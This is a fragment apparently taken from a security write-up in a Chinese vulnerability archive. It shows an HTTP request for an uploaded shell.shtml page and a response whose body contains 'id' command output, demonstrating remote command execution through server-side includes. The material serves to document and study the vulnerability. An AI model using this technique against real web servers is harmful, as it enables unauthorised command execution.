 Request
Raw Headers Hex
GET /shell.shtml HTTP/1.1
Host: your-ip
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 20 Jan 2019 14:04:10 GMT
Server: Apache/2.4.25 (Debian)
Accept-Ranges: bytes
Vary: Accept-Encoding
Content-Length: 54
Connection: close
Content-Type: text/html
uid=33(www-data) gid=33(www-data) groups=33(www-data)
'零组资料文库'